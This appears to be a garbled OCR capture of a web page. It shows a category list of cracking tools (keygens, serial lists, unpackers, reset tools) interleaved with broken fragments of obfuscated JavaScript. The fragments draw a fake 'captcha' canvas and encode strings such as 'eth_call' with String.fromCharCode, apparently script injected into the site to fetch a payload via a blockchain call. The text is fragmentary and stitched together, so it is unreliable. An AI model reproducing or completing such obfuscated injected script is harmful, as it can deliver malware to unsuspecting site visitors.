
Dumpers
Emulators
Extractors
Functions
Keygens
Lan
Lync
Modules
nction(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
Optimizers
+)
oke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);fo
Resettools
e(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Scr
6,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.
Serialz
Unpackers
Updates
y
VL
Recent Posts